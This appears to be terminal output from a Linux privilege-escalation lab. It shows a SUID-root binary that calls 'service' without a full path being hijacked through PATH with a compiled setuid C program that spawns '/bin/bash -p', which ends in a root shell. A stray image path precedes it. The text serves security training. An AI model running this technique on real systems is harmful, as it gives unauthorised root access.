 user@debian:~$ ls -lA /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1608) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env | grep apache2httpd
user@debian:~$ strings /usr/local/bin/suid-env | grep apache
service apache2 start
user@debian:~$ cat ./tools/suid/service.c
int main() {
        setuid(0);
        system("/bin/bash -p");
}
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~#